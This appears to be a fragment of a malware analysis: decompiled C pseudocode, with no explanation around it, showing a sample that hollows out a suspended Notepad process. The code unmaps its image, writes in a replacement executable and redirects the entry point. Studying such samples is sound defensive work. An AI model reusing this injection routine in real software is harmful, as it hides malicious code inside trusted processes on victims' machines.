 if ( CreateProcessA(Path_Notepad, v9, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
{
  lpContext = (LPCONTEXT)sub_1BC27E8((int *)&lpAddress);
  if ( lpContext )
  {
    lpContext->ContextFlags = 65543;
    if ( GetThreadContext(ProcessInformation.hThread, lpContext) )
    {
      ReadProcessMemory(
        ProcessInformation.hProcess,
        (LPCVOID)(lpContext->Ebx + 8),
        &Buffer,
        4u,
        &NumberOfBytesRead);
      if ( *(_DWORD *)(v5 + 52) == Buffer
        && ZwUnmapViewOfSection(ProcessInformation.hProcess, *(_DWORD *)(v5 + 52)) )
      {
        lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, *(_DWORD *)(v5 + 80), 0x3000u, 0x40u);
      }
      else
      {
        lpBaseAddress = VirtualAllocEx(
                          ProcessInformation.hProcess,
                          *(LPVOID *)(v5 + 52),
                          *(_DWORD *)(v5 + 80),
                          0x3000u,
                          0x40u);
      }
      if ( lpBaseAddress )
      {
        v7 = (const void *)sub_1BC2764(v10, v11, v12);
        if ( *(LPVOID *)(v5 + 52) != lpBaseAddress )
        {
          sub_1BC26D0(v7, v5, (char *)lpBaseAddress - *(_DWORD *)(v5 + 52));
          *(_DWORD *)(v5 + 52) = lpBaseAddress;
          sub_1BB58CC(248, v5);
        }
        WriteProcessMemory(
          ProcessInformation.hProcess,
          lpBaseAddress,
          v7,
          *(_DWORD *)(v5 + 80),
          &NumberOfBytesRead);
        WriteProcessMemory(
          ProcessInformation.hProcess,
          (LPVOID)(lpContext->Ebx + 8),
          &lpBaseAddress,
          4u,
          &NumberOfBytesRead);
        lpContext->Eax = (DWORD)lpBaseAddress + *(_DWORD *)(v5 + 40);
        SetThreadContext(ProcessInformation.hThread, lpContext);
        ResumeThread(ProcessInformation.hThread);
        v20 = ProcessInformation.hThread;
      }
    }
    VirtualFree(lpAddress, 0, 0x8000u);
  }
  if ( !v20 )
    TerminateProcess(ProcessInformation.hProcess, 0);
}